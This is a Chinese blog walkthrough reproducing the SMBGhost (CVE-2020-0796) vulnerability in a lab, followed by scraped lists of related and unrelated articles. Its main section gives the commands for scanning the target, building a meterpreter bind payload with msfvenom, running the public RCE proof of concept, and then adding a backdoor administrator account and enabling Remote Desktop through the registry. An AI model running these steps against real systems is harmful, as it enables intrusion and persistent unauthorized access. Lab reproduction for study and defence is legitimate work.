CVE-2020-0796复现

今天整理资料时发现了之前存的一个cve漏洞复现过程,当时打算跟着复现来着,后来也没去复现,今天刚好有时间,所以来复现一下这个漏洞

漏洞讲解

https://www.freebuf.com/vuls/233263.html

https://blog.csdn.net/RatOnSea/article/details/106399450

https://www.cnblogs.com/A66666/p/29635a243378b49ccb485c7a280df989.html

漏洞复现

下文中所使用的文件

镜像:ed2k://|file|cn_windows_10_business_editions_version_1903_x64_dvd_e001dd2c.iso|4815527936|47D4C57E638DF8BF74C59261E2CE702D|

Scanner:

1.https://github.com/ollypwn/SMBGhost

2.http://dl.qianxin.com/skylar6/CVE-2020-0796-Scanner.zip

POC:https://github.com/chompie1337/SMBGhost_RCE_PoC.git

靶机信息

Windows10:192.168.0.129

kali:192.168.0.130



漏洞扫描

python3 scanner.py 192.168.0.129





使用metasploit生成脚本

msfvenom -p windows/x64/meterpreter/bind_tcp lport=6666 -f py -o tool.py



将poc中的exploit.py中的USER_PAYLOAD替换为metasploit生成的buf

使用metasploit对6666端口进行监听



msfconsole

use exploit/multi/handler

set payload windows/x64/meterpreter/bind_tcp



show options

set LPORT 6666

set RHOST 192.168.0.129

exploit



运行之前修改的exploit.py

python3 exploit1.py -ip 192.168.0.129

成功拿到shell,完成复现

提权



创建新用户

net user hack hack /add

加入管理员组中

net localgroup Administrators hack /add

net localgroup Users hack /del

查看当前用户的信息

net user hack



获得一个管理员权限的账号,尝试使用远程连接工具进行连接

开启远程连接功能



发现无法连接,使用如下命令开启远程连接功能

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

连接成功,获得权限

等待30秒后即可成功连接

CVE-2020-0796复现的更多相关文章

- CVE¬-2020-¬0796 漏洞复现(本地提权)

CVE-2020-0796 漏洞复现(本地提权) 0X00漏洞简介 Microsoft Windows和Microsoft Windows Server都是美国微软(Microsoft)公司的产品 ...

- CVE 2019-0708漏洞复现防御修复

CVE-2019-0708 Windows再次被曝出一个破坏力巨大的高危远程漏洞CVE-2019-0708.攻击者一旦成功利用该漏洞,便可以在目标系统上执行任意代码,包括获取敏感信息.执行远程代码.发 ...

- CVE 2019-0708 漏洞复现+

PART 1 参考链接:https://blog.csdn.net/qq_42184699/article/details/90754333 漏洞介绍: 当未经身份验证的攻击者使用 RDP 连接到目标 ...

- 【漏洞通告】Linux Kernel 信息泄漏&权限提升漏洞(CVE-2020-8835)通告

0x01漏洞简介: 3月31日, 选手Manfred Paul 在Pwn2Own比赛上用于演示Linux内核权限提升的漏洞被CVE收录,漏洞编号为CVE-2020-8835.此漏洞由于bpf验证系统在 ...

- CVE 2021-44228 Log4j-2命令执行复现及分析

12月11日:Apache Log4j2官方发布了2.15.0 版本,以修复CVE-2021-44228.虽然 2.15.0 版本解决了Message Lookups功能和JNDI 访问方式的问题,但 ...

- 自监督图像论文复现 | BYOL(pytorch)| 2020

继续上一篇的内容,上一篇讲解了Bootstrap Your Onw Latent自监督模型的论文和结构: https://juejin.cn/post/6922347006144970760 现在我们 ...

- 【Android漏洞复现】StrandHogg漏洞复现及原理分析_Android系统上的维京海盗

文章作者MG1937 CNBLOG博客:ALDYS4 QQ:3496925334 0x00 StrandHogg漏洞详情 StrandHogg漏洞 CVE编号:暂无 [漏洞危害] 近日,Android ...

- Samba远程代码执行漏洞(CVE-2017-7494)本地复现

一.复现环境搭建 搭建Debian和kali两个虚拟机: 攻击机:kali (192.168.217.162): 靶机:debian (192.168.217.150). 二.Debian安装并配置s ...

- Node.js CVE-2017-1484复现(详细步骤)

0x00 前言 早上看Sec-news安全文摘的时候,发现腾讯安全应急响应中心发表了一篇文章,Node.js CVE-2017-14849 漏洞分析(https://security.tencent. ...

- 【漏洞复现】Tomcat CVE-2017-12615 远程代码执行漏洞

漏洞描述 [漏洞预警]Tomcat CVE-2017-12615远程代码执行漏洞/CVE-2017-12616信息泄漏 https://www.secfree.com/article-395.html ...

随机推荐

- centos 7系统安装mysql 8.0

一.关闭防火墙 [root@node01 ~]# systemctl disable firewalld [root@node01 ~]# systemctl stop firewalld [root ...

- centos 7 安装MySQL 5.7.23

centos 7 安装MySQL 5.7.23 1. 上传MySQL安装包到服务器 mysql-5.7.23-linux-glibc2.5-x86_64.tar.gz 2. 解压MySQL安装 ...

- SpringBoot + SpringSecurity + Quartz + Layui实现系统权限控制和定时任务

1. 简介 Spring Security是一个功能强大且易于扩展的安全框架,主要用于为Java程序提供用户认证(Authentication)和用户授权(Authorization)功能. ...

- IO(02)--属性集、缓冲流、转换流

属性集[Properties] java.util.Properties类继承于Hashtable,用来表示一个持久的属性集.它使用键值结构存储数据,每个键及其对应的值都是一个字符串. 构造方法 ...

- VMware & centos 7 配置克隆虚拟机

VMware & centos 7 配置克隆虚拟机 之前一直使用的是centos6,买了新电脑试了一下centos7,安装过程果然采坑不少,下面是我成功安装的过程 克隆虚拟机 安装虚拟机,安装 ...

- js上 十三、函数初步-2

13-1.函数的参数 函数的本质: ü 函数的作用,代码重用,编写一个函数,就是为了解决一类问题. ü 函数每次调用,都有一个结果,那么结果和什么相关呢?y = x , y = x2,y = sin( ...

- Redis集群的分布式部署

3.2.2:Redis Cluster: Redis 分布式部署方案: 1) 客户端分区:由客户端程序决定 key 写分配和写入的 redis node,但是需要客户端自己处理写入 分配.高可用管 ...

- C#未能找到类型或命名空间名称xxxxxx的可能原因

常见原因 原因:使用的.NET版本不一样 今天又被这问题撞上了,结果神奇般的解决了 谷歌了很久都没有找到真正有用的解决方案,所以在这儿写下,让更多的人看到 最根本的原因其实就是引用的问题,引用错了,然 ...

- Ubuntu不能直接从windows复制粘贴文件或文字

终端输入: apt-get autoremove open-vm-tools sudo apt-get install open-vm-tools-desktop 然后重启电脑就可以了. 参考链接:h ...

- 如何将离线计算业务的成本降低65%——弹性容器服务EKS「竞价实例」上线

在容器化的应用场景中,大数据计算是其中很大并且业务应用在逐渐增加的一个热门领域,包括越来越多的人工智能企业,都在使用容器技术来支持业务中的大量计算任务.降低成本.提升资源利用率也是当前这部分用户非常期 ...